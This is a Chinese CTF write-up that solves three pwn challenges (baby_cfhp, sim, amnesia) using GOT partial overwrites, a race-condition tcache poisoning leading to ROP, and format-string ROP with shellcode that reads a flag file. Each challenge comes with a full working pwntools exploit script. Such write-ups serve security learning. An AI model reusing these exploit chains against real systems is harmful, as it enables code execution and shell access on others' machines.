baby_cfhp 🩸
这竟然让我拿了一血,不过后边还是被薄纱了
漏洞分析 程序给了源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 #include <stdint.h> #include <stdio.h> #include <stdlib.h> #include <string.h> int main (void ) { unsigned long ptr; int idx, val; printf ("address: " ); scanf ("%li" , &ptr); printf ("value: " ); scanf ("%i" , &val); ptr = (ptr & ~((1 << 16 ) - 1 )) | ((ptr & 0xff ) ^ ((val & 0xff ) ^ ((val & 0xff ) >> 1 ))) | (ptr & 0xffff & ~0xff ); exit (0 ); } __attribute__((constructor)) void init (void ) { setbuf(stdin , NULL ); setbuf(stdout , NULL ); setbuf(stderr , NULL ); }
没有开PIE和Full relro,也没有去除符号.libc从docker里扣出来patch.
程序的逻辑结构很简单,输入ptr和val之后赋值ptr一个复杂的表达式;
对这个表达式逆向分析一下(加个把每个计算部分输出 的代码编译一份跑一下就行了),发现仅对ptr最低一位的字节进行了修改,且必须在知道ptr原内容的前提下才能正确修改。
修改最低一字节的逆向:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 def calc (payload, ptr ): tmp = payload ^ ptr res1 = tmp & 0b1000_0000 res2 = (tmp & 0b0100_0000 ) ^ (res1 >> 1 ) res3 = (tmp & 0b0010_0000 ) ^ (res2 >> 1 ) res4 = (tmp & 0b0001_0000 ) ^ (res3 >> 1 ) res5 = (tmp & 0b0000_1000 ) ^ (res4 >> 1 ) res6 = (tmp & 0b0000_0100 ) ^ (res5 >> 1 ) res7 = (tmp & 0b0000_0010 ) ^ (res6 >> 1 ) res8 = (tmp & 0b0000_0001 ) ^ (res7 >> 1 ) res = res1 | res2 | res3 | res4 | res5 | res6 | res7 | res8 return res
其中payload是我们想要写入的内容,ptr是原ptr指针所指向的内容
这种方式给我们的利用增加了很大的限制:我们必须知道ptr指向的内容才能任意写,而且我们只能写一个字节。这无论是泄漏地址还是构造利用都很困难。
首先需要想办法把一次写变成多次写,做法是修改exit的got表为_start的地址。因为exit未被调用,所以还没有延迟绑定,exit的got表指向plt表附近,而plt表与_start函数离得很近(只有最后一个字节的差异),且程序没开PIE,因此可以修改。修改后便拿到了多次写。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 exit_got = elf.got.exit main = elf.sym.main p.sendlineafter(b"address: " , str (exit_got).encode()) ptr = 0x70 payload = 0xD0 tmp = payload ^ ptr res1 = tmp & 0b1000_0000 res2 = (tmp & 0b0100_0000 ) ^ (res1 >> 1 ) res3 = (tmp & 0b0010_0000 ) ^ (res2 >> 1 ) res4 = (tmp & 0b0001_0000 ) ^ (res3 >> 1 ) res5 = (tmp & 0b0000_1000 ) ^ (res4 >> 1 ) res6 = (tmp & 0b0000_0100 ) ^ (res5 >> 1 ) res7 = (tmp & 0b0000_0010 ) ^ (res6 >> 1 ) res8 = (tmp & 0b0000_0001 ) ^ (res7 >> 1 ) res = res1 | res2 | res3 | res4 | res5 | res6 | res7 | res8 p.sendlineafter(b"value: " , str (res).encode())
接下来想办法泄漏libc基址,个人认为最麻烦的部分就在这里。由于bss段上和libc地址有关的只有三个FILE指针和got表里的函数地址,故从它们入手。
思路是partial overwrite setbuf函数的got表,把setbuf函数变成gets函数(只有倒数两个字节不一样,需要爆破1/16概率),然后修改利用stdout任意读读出libc有关地址,顺便往stderr里边写”/bin/sh”,然后再修改setbuf的got为system.因为stderr没有用到所以里边的东西不会变,这样在下一轮setbuf执行setbuf(stderr)的时候就能拿到shell.
由于init是以__attribute__((constructor))给出的,因此它被注册到了init_array中,在执行_start时有调用链_start -> libc_start_call_main -> init,每次循环都会在main之前执行一次init函数。但是partial overwrite setbuf函数需要写两次(低两位字节),如果在只写完一次之后再次调用的话程序大概率会crash(RE或指令不对齐),造成不可预知的错误,因此在覆写setbuf的got时不能走main -> exit@got -> _start -> main链,应当换成main -> exit@got -> main链
将exit@got改为main函数同样需要两步。虽然我们已经把末位地址修改了,但尝试修改倒数第二字节地址,让exit@got指向main函数某一位置的行为全都失败了(要么是指令不对齐,要么是没有栈对齐,必须从main函数最开始的地方跳转)。因此,我们决定换一个调用链:exit@got -> __stack_chk_fail@plt -> __stack_chk_fail@got -> main
由于__stack_chk_fail也没有被调用过,因此__stack_chk_fail@got为一个指向plt表附近的已知地址 ,我们能够分两次修改它为main函数地址。之后,还是由于plt表与_start函数离得很近,我们修改exit@got指向__stack_chk_fail@plt,便完成了exit@got -> __stack_chk_fail@plt -> __stack_chk_fail@got -> main调用链,避开了_start函数对init函数的调用,可以安全地partial overwrite setbuf函数。
partial overwrite setbuf函数时直接假定后两字节没有偏移就行,还是1/16几率。最后再把exit@got指向_start,便可以getshell
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 from pwn import *context(arch="amd64" , os="linux" , log_level="debug" ) context.terminal = ["tmux" , "split" , "-h" ] binary_path = "./baby_cfhp/chall" libc_path = "/home/NazrinDuck/glibc-all-in-one/libs/2.35-0ubuntu3.8_amd64/libc.so.6" rop = ROP(binary_path) elf = ELF(binary_path) libc = ELF(libc_path) local = 1 ip, port = "ctf.tcp1p.team" , 20011 if local == 0 : p = process(binary_path) dbg = lambda p: gdb.attach(p) else : p = remote(ip, port) dbg = lambda _: None ls = lambda addr: log.success(hex (addr)) recv = lambda char: u64(p.recvuntil(char, drop=True ).ljust(8 , b"\0" )) def calc (payload, ptr ): tmp = payload ^ ptr res1 = tmp & 0b1000_0000 res2 = (tmp & 0b0100_0000 ) ^ (res1 >> 1 ) res3 = (tmp & 0b0010_0000 ) ^ (res2 >> 1 ) res4 = (tmp & 0b0001_0000 ) ^ (res3 >> 1 ) res5 = (tmp & 0b0000_1000 ) ^ (res4 >> 1 ) res6 = (tmp & 0b0000_0100 ) ^ (res5 >> 1 ) res7 = (tmp & 0b0000_0010 ) ^ (res6 >> 1 ) res8 = (tmp & 0b0000_0001 ) ^ (res7 >> 1 ) res = res1 | res2 | res3 | res4 | res5 | res6 | res7 | res8 return res exit_got = elf.got.exit main = elf.sym.main p.sendlineafter(b"address: " , str (exit_got).encode()) ptr = 0x70 payload = 0xD0 tmp = payload ^ ptr res1 = tmp & 0b1000_0000 res2 = (tmp & 0b0100_0000 ) ^ (res1 >> 1 ) res3 = (tmp & 0b0010_0000 ) ^ (res2 >> 1 ) res4 = (tmp & 0b0001_0000 ) ^ (res3 >> 1 ) res5 = (tmp & 0b0000_1000 ) ^ (res4 >> 1 ) res6 = (tmp & 0b0000_0100 ) ^ (res5 >> 1 ) res7 = (tmp & 0b0000_0010 ) ^ (res6 >> 1 ) res8 = (tmp & 0b0000_0001 ) ^ (res7 >> 1 ) res = res1 | res2 | res3 | res4 | res5 | res6 | res7 | res8 p.sendlineafter(b"value: " , str (res).encode()) stack_chk_fail = 0x404018 res = calc(0xB6 , 0x30 ) ls(res) p.sendlineafter(b"address: " , str (stack_chk_fail).encode()) p.sendlineafter(b"value: " , str (res).encode()) res = calc(0x11 , 0x10 ) p.sendlineafter(b"address: " , str (stack_chk_fail + 1 ).encode()) p.sendlineafter(b"value: " , str (res).encode()) res = calc(0x80 , 0xD0 ) p.sendlineafter(b"address: " , str (exit_got).encode()) p.sendlineafter(b"value: " , str (res).encode()) setbuf_addr = elf.got.setbuf res = calc(0x20 , 0xE0 ) p.sendlineafter(b"address: " , str (setbuf_addr).encode()) p.sendlineafter(b"value: " , str (res).encode()) res = calc(0x05 , 0x7F ) p.sendlineafter(b"address: " , str (setbuf_addr + 1 ).encode()) p.sendlineafter(b"value: " , str (res).encode()) res = calc(0xD0 , 0x80 ) p.sendlineafter(b"address: " , str (exit_got).encode()) p.sendlineafter(b"value: " , str (res).encode()) sleep(0.5 ) payload = p64(0xFBAD1800 ) payload += p64(0 ) * 3 payload += p64(0x404060 ) payload += p64(0x404070 ) payload += p64(0x404060 ) payload += p64(0x404060 ) payload += p64(0x404060 ) p.sendline(payload) sleep(0.5 ) payload = b"/bin/sh" p.sendline(payload) libc_base = u64(p.recvn(8 )) - libc.sym._IO_2_1_stdout_ system = libc_base + libc.sym.system gets = libc_base + libc.sym.gets ls(libc_base) res = calc(0x80 , 0xD0 ) p.sendlineafter(b"address: " , str (exit_got).encode()) p.sendlineafter(b"value: " , str (res).encode()) system0 = system & 0xFF system1 = (system & 0xFF00 ) >> 8 system2 = (system & 0xFF0000 ) >> 16 gets2 = (gets & 0xFF0000 ) >> 16 res = calc(system0, 0x20 ) p.sendlineafter(b"address: " , str (setbuf_addr).encode()) p.sendlineafter(b"value: " , str (res).encode()) res = calc(system1, 0x05 ) p.sendlineafter(b"address: " , str (setbuf_addr + 1 ).encode()) p.sendlineafter(b"value: " , str (res).encode()) res = calc(system2, gets2) p.sendlineafter(b"address: " , str (setbuf_addr + 2 ).encode()) p.sendlineafter(b"value: " , str (res).encode()) res = calc(0xD0 , 0x80 ) p.sendlineafter(b"address: " , str (exit_got).encode()) p.sendlineafter(b"value: " , str (res).encode()) p.interactive()

sim 漏洞分析 一个高版本堆题(libc2.35),保护全开,没有去除符号,没给libc给了Dockerfile,libc是从docker里扣出来的
可以看到程序在进入菜单堆之前创建了一个线程,本题的漏洞也是集中在线程的race condition上。
run_control函数标准的菜单堆,但是没有漏洞:
线程函数内容有两项,分别可以做到复制堆块内容和输出堆块内容,需要用前台launch和terminate函数触发:
这两个函数在执行的时候都有较长时间的sleep,因此可以利用race condition在sleep时修改其中一个堆块,绕过最开始的对长度的检查,实现heap overflow和overread
题目只能malloc0x80的堆块,首先连续申请删除七个堆块,然后输出第八个堆块。利用输出时的sleep将其free造出unsorted bin并输出从而拿到libc基地址。用同样的方法泄漏tcache bin的指针得到heap基地址,用于加密指针。
此时main_arena里有存放着七个tcache bin的单链表,顺序为tcache bin1 -> tcache bin2 -> ……,利用漏洞可以复制堆块上超过该堆块size的内容,我们构造堆风水,将tcache bin1的指针复制到tcache bin2处, 实现tcache bin1 -> tcache bin2 -> tcache bin2这样的类double free效果,进而UAF利用tcache bin poisoning实现任意写。
一开始尝试打IO链,但是在复制时总会把堆块的size位和题目给的长度标记复制到IO结构体需要置零/放入有效地址的地方,无论如何偏移复制都会访问非法内存,出现sigsegv,因此决定打ROP.(还是ROP最靠谱)
任意分配堆块至environ指针附近,利用race condition的overread读取environ指针获得栈地址。第一次构造tcache bin poisoning时得到了指向同一个堆块的两个指针,可以UAF再次打一个tcache bin poisoning,分配到stack上写入ROP链,最终成功getshell.
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 from pwn import *context(arch="amd64" , os="linux" , log_level="debug" ) context.terminal = ["tmux" , "split" , "-h" ] binary_path = "./sim/chall" libc_path = "/home/NazrinDuck/glibc-all-in-one/libs/2.35-0ubuntu3.8_amd64/libc.so.6" elf = ELF(binary_path) libc = ELF(libc_path) local = 1 ip, port = "ctf.tcp1p.team" , 55551 if local == 0 : p = process(binary_path) dbg = lambda p: gdb.attach(p) else : p = remote(ip, port) dbg = lambda _: None ls = lambda addr: log.success(hex (addr)) recv = lambda char: u64(p.recvuntil(char, drop=True ).ljust(8 , b"\0" )) def create (idx, size, config ): p.sendlineafter(b"\n" , str (0 ).encode()) p.sendlineafter(b"idx >> " , str (idx).encode()) p.sendlineafter(b"size >> " , str (size).encode()) p.sendlineafter(b"config >> " , config) def delete (idx ): p.sendlineafter(b"\n" , str (1 ).encode()) p.sendlineafter(b"idx >> " , str (idx).encode()) def launch (idx ): p.sendlineafter(b"\n" , str (2 ).encode()) p.sendlineafter(b"idx >> " , str (idx).encode()) def terminate (): p.sendlineafter(b"\n" , str (3 ).encode()) create(0 , 0x78 , b"" ) launch(0 ) delete(0 ) terminate() p.recvuntil(b"[*] Your Config: \n" ) heap_base = u64(p.recvn(8 )) << 12 create(0 , 0x78 , b"" ) create(1 , 0x78 , b"" ) create(2 , 0x78 , b"" ) create(3 , 0x78 , b"" ) create(4 , 0x78 , b"" ) create(5 , 0x78 , b"" ) create(6 , 0x78 , b"" ) create(7 , 0x78 , b"" ) create(8 , 0x78 , b"" ) delete(0 ) delete(1 ) delete(2 ) delete(3 ) delete(4 ) delete(5 ) delete(6 ) launch(7 ) delete(7 ) terminate() p.recvuntil(b"[*] Your Config: \n" ) """ 0x000000000002a3e5: pop rdi; ret; """ main_arena = 0x21ACE0 libc_base = u64(p.recvn(8 )) - main_arena stderr = libc.sym._IO_2_1_stderr_ + libc_base system = libc.sym.system + libc_base ptr = libc_base + 0x21CA60 environ = libc_base + libc.sym.environ pop_rdi = 0x000000000002A3E5 + libc_base ret = 0x00000000000F410B + libc_base fake_wide_data_addr = heap_base + 0x7E0 _IO_wfile_overflow = 0x217018 + libc_base binsh = libc_base + libc.search(b"/bin/sh" ).__next__() fake_io_1 = p64(0 ) + p64(_IO_wfile_overflow) fake_io_1 = fake_io_1.ljust(0x50 , b"\0" ) fake_io_1 += b" sh;" .ljust(0x8 , b"\0" ) fake_io_2 = p64(0 ) + p64(0 ) fake_io_2 = fake_io_2.ljust(0x68 , b"\0" ) fake_io_2 += p64(fake_wide_data_addr) create(0 , 0x70 , b"a" * 0x10 ) create(1 , 0x70 , b"a" * 0x10 ) create(2 , 0x130 , b"a" * 0x10 ) create(3 , 0x70 , b"a" * 0x10 ) create(4 , 0x70 , b"a" * 0x10 ) delete(3 ) delete(1 ) launch(4 ) launch(2 ) create(1 , 0x70 , b"" ) create(3 , 0x70 , p64((environ - 0x20 ) ^ (heap_base >> 12 ))) create(5 , 0x20 , b"" ) create(6 , 0x10 , b"env" ) launch(6 ) sleep(1 ) terminate() p.recvuntil(b"[+] Terminate Protocol Success" ) launch(6 ) terminate() launch(1 ) p.recvuntil(b"[*] Your Config: \n" ) p.recvn(32 ) stack_addr = u64(p.recvn(8 )) ret_addr = stack_addr - 0x170 create(7 , 0x10 , p64((ret_addr - 0x8 ) ^ (heap_base >> 12 ))) delete(0 ) delete(3 ) launch(5 ) launch(7 ) create(3 , 0x78 , b"" ) ls(stack_addr) ls(heap_base) ls(libc_base) payload = p64(0 ) payload += p64(ret) payload += p64(pop_rdi) payload += p64(binsh) payload += p64(system) create(0 , 0x78 , payload) p.interactive()
amnesia 漏洞分析 保护全开,有沙箱但只禁用了execve和execveat.该题只patch libc和ld还不够,libseccomp版本和本机不对应,又从docker里把libseccomp.so抠出来patch的,这才能在本机运行了
本题有两个大小不一样的格式化字符串漏洞,其中第二个可以无限利用

有意思的是作者给了一个函数来检查”$px”是否存在于我们输入的字符串中,而且这个字符串“$px”存储在bss段而不是rodata,意味着我们能够更改它。第一个printf的offset为14,第二个printf的offset为8.
第一次利用该限制仅仅增大了一点receive的工作量。我们用连续的“%lu|”泄漏并在脚本中接收转换,可以拿到libc基地址,stack地址(rbp)和程序基地址(ret addr拿到)。
这个限制造成麻烦的只有‘$’字符,因为在第二个格式化字符串中,没有‘$’会导致无法在32字符的长度内构造出能写入任意内容的payload(只能任意写入数值10~19的qword或数值10的dword)。因此我们需要在第一次利用时修改字符串“$px”为0xa(该字符不会被scanf读取,是绝对安全的)
之后就格式化字符串布置ROP就行了。32个字符还是比较足够的。pwntools里的fmtstr_payload生成的payload只能写入单字节(其他的都超过32个字符了),也可以自己布置一次性写入word.ROP链的设置是mprotect(bss_addr, 0x1000, 0x7) -> read(0, bss_addr, 0x1000) -> bss_addr,然后整一段shellcode写入即可(也可以用libc中给的库函数open,read,write)
远程环境不知道有啥问题,每一个地址都没问题打了好几次才打通
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 from pwn import *context(arch="amd64" , os="linux" , log_level="debug" ) context.terminal = ["tmux" , "split" , "-h" ] binary_path = "./amnesia" libc_path = "./libc.so.6" elf = ELF(binary_path) libc = ELF(libc_path) local = 1 ip, port = "ctf.tcp1p.team" , 20037 if local == 0 : p = process(binary_path) dbg = lambda p: gdb.attach(p) else : p = remote(ip, port) dbg = lambda _: None ls = lambda addr: log.success(hex (addr)) recv = lambda char: u64(p.recvuntil(char, drop=True ).ljust(8 , b"\0" )) payload = b"%lu|" * 50 p.sendlineafter(b"?\n" , payload) p.recvlines(5 ) offset = 14 recv = [] for i in range (47 ): recv.append(int (p.recvuntil(b"|" , drop=True ))) print (str (i) + ": " + hex (recv[i])) libc_base = recv[2 ] - 0x114887 text_base = recv[40 ] - 0x16F7 stack_addr = recv[39 ] stack_addr2 = recv[42 ] stack_addr3 = recv[43 ] libc_stact_call_main = recv[46 ] ret_addr = stack_addr - 0x28 assert ret_addr == stack_addr2 - 0x150 assert ret_addr == stack_addr3 - 0x140 assert libc_base == libc_stact_call_main - 0x29D90 pop_rdi = libc_base + 0x000000000002A3E5 pop_rsi = libc_base + 0x000000000002BE51 pop_rdx_pop_r12 = libc_base + 0x000000000011F2E7 mprotect = libc_base + libc.sym.mprotect read = libc_base + libc.sym.read str_addr = text_base + 0x4010 bss_addr = text_base + 0x4000 payload = b"%c%c%c%c" * 2 payload += b"%c%c%n" .ljust(8 , b"\0" ) payload += p64(str_addr) p.sendlineafter(b"ber?\n" , payload) def fmt (addr, rop ): for i in range (6 ): tmp = rop & 0xFF rop = rop >> 8 payload = fmtstr_payload(8 , {addr + i: tmp}) assert len (payload) <= 32 p.sendlineafter(b"ber?\n" , payload) fmt(ret_addr, pop_rdi) fmt(ret_addr + 0x8 , bss_addr) fmt(ret_addr + 0x10 , pop_rsi) fmt(ret_addr + 0x18 , 0x1000 ) fmt(ret_addr + 0x20 , pop_rdx_pop_r12) fmt(ret_addr + 0x28 , 0x7 ) fmt(ret_addr + 0x38 , mprotect) fmt(ret_addr + 0x40 , pop_rdi) fmt(ret_addr + 0x48 , 0 ) fmt(ret_addr + 0x50 , pop_rsi) fmt(ret_addr + 0x58 , bss_addr + 0x400 ) fmt(ret_addr + 0x60 , pop_rdx_pop_r12) fmt(ret_addr + 0x68 , 0x200 ) fmt(ret_addr + 0x78 , read) fmt(ret_addr + 0x80 , bss_addr + 0x400 ) p.sendlineafter(b"ber?\n" , b"I remember everything!" ) shellcode = """ mov rax, 2; mov rcx, 0x7478742e67616c66; push 0; push rcx; mov rdi, rsp; push 0; xor rsi, rsi; xor rdx, rdx; syscall; mov rsi, rax; xor rdi, rdi; inc rdi; inc rdi; push 0; mov rdx, rsp; mov r8, 0x50; mov rax, 40; syscall; """ sleep(2.5 ) p.sendafter(b"Congratulations! You have recovered from your amnesia." , asm(shellcode)) for i in range (47 ): print (str (i) + ": " + hex (recv[i])) ls(libc_base) ls(text_base) ls(ret_addr) p.interactive()